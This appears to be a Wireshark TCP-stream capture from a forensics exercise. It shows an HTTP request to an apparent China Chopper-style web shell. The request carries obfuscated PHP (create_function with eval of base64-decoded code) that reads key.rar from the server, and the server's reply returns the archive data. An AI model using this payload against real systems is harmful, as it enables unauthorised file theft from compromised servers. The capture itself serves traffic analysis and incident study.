 Follow TCP Stream (tcp.stream eq 3)
Stream Content
POST /0919.php HTTP/1.1
Accept-Language: en-us
Content-Type: application/x-www-form-urlencoded
Referer: http://172.16.6.132/
X-Forwarded-For: 186.101.31.11
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host: 172.16.6.132
Content-Length: 593
Cache-Control: no-cache
pass=(@$_E=CREATE%2E_FUNC%2ETION)%2E($_S=@$_E(NULL,EV%2E(C%26E)%2EL%2E(a^I)%2EBAS%
2EE64_DE%2Ecode%2E(a^I)%2E(a^E)%2E_POST%2E(a|Z)%2Ez0%2E(d|Y)%2E(a^H)%2E(a^H)%2E(n^U)))%
2E$_S
();&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2lj
X3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%
2BfCIpOzskRj1nZXRfbWFnaWNfcXVvdGVzX2dwYygpP3N0cmlwc2xhc2hlcygkX1BPU1RbInoxIl0pOiRfUE9TV
FsiejEiXTskZnA9QGZvcGVuKCRGLCJyIik7aWYoQGZnZXRjKCRmcCkpe0BmY2xvc2UoJGZwKTtAcmVhZGZpbGUo
JEYpO31lbHNle2VjaG8oIkVSUk9SOi8vIENhbiBOb3QgUmVhZCIpO307ZWNobygifDwtIik7ZGllKCk7&z1=C%
3A%5C%5Cphp%5C%5Chtdocs%5C%5Ckey.rarHTTP/1.1 200 OK
Date: Wed, 20 Sep 2017 08:52:48 GMT
Server: Apache/2.0.63 (Win32) PHP/5.2.14
X-Powered-By: PHP/5.2.14
Transfer-Encoding: chunked
Content-Type: text/html
2aa2
->|Rar!....m..<............m...W..<.......
_.......key1.jpgO.....hBD..<.....m.F...h.|.".F<]....C.......3S.x.
..<3..h....1....4....dc....Kj........:gQC...{g..W."*N.g...LzL;....Idm..)z
Entire conversation (11998 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close